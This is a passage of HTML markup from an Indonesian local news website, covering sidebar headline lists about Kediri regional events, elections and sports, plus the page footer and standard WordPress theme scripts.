		<h3 class="post-title"><a href="https://satuwarta.id/dipimpin-presiden-prabowo-subianto-berikut-kemeriahan-karnaval-bersatu/">Dipimpin Presiden Prabowo Subianto, Berikut Kemeriahan Karnaval Bersatu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/08/festival_pecut_samandiman-3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/buka-lomba-pecut-samandiman-gus-qowim-budaya-patut-dikembangkan/">Buka Lomba Pecut Samandiman, Gus Qowim: Budaya Patut Dikembangkan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">03/08/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2023/11/F7CD3209-5B5F-4DC9-B00C-E93E04E31FF3-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/di-jumat-ngopi-mas-dhito-minta-warga-jangan-takut-adukan-pungli/">Di Jumat Ngopi, Mas Dhito Minta Warga Jangan Takut Adukan Pungli</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Dapur Umum Posko Bencana Tanah Longsor Sediakan 3000 Porsi Makan" href="https://satuwarta.id/dapur-umum-posko-bencana-tanah-longsor-sediakan-3000-porsi-makan/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2021/02/IMG_20210216_125751-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Dapur Umum Posko Bencana Tanah Longsor Sediakan 3000 Porsi Makan" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/dapur-umum-posko-bencana-tanah-longsor-sediakan-3000-porsi-makan/">Dapur Umum Posko Bencana Tanah Longsor Sediakan 3000 Porsi Makan</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">18/02/2021</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Medali Kota Kediri Terus Melaju Naik Jelang Penutupan Porprov Jatim IX 2025" href="https://satuwarta.id/medali-kota-kediri-terus-melaju-naik-jelang-penutupan-porprov-jatim-ix-2025/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2025/07/kota-medali-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Medali Kota Kediri Terus Melaju Naik Jelang Penutupan Porprov Jatim IX 2025" decoding="async" loading="lazy" srcset="https://satuwarta.id/wp-content/uploads/2025/07/kota-medali-220x150.jpg 220w, https://satuwarta.id/wp-content/uploads/2025/07/kota-medali-300x205.jpg 300w, https://satuwarta.id/wp-content/uploads/2025/07/kota-medali.jpg 500w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/medali-kota-kediri-terus-melaju-naik-jelang-penutupan-porprov-jatim-ix-2025/">Medali Kota Kediri Terus Melaju Naik Jelang Penutupan Porprov Jatim IX 2025</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">02/07/2025</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="150 Anak Yatim Kota Kediri Terima Santunan DPKK" href="https://satuwarta.id/150-anak-yatim-kota-kediri-terima-santunan-dpkk/" class="post-thumb"><img width="220" height="150" src="https://satuwarta.id/wp-content/uploads/2021/10/IMG-20211025-WA0006-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of 150 Anak Yatim Kota Kediri Terima Santunan DPKK" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://satuwarta.id/150-anak-yatim-kota-kediri-terima-santunan-dpkk/">150 Anak Yatim Kota Kediri Terima Santunan DPKK</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">22/10/2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup&#038;url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup%20https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/&text=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Menuju%20Raka%20Raki%20Jatim%2C%20Inu%20Kirana%202021%20Sowan%20Ke%20Mas%20Bup%20https://satuwarta.id/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/menuju-raka-raki-jatim-inu-kirana-2021-sowan-ke-mas-bup/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=3717&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>
